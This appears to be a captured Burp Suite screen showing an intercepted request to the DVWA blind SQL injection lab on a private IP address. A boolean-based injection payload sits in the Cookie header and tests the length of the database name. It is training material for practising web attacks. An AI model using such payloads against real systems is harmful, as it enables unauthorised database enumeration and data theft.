 Burp Suite Free Edition v1.7.27 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://192.168.75.100:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
Host: 192.168.75.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.75.100/dvwa/vulnerabilities/sqli_blind/
Cookie: id=1' and length(database())=4#; security=high; PHPSESSID=jppnjuuif7gt6ss640goammjj5
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches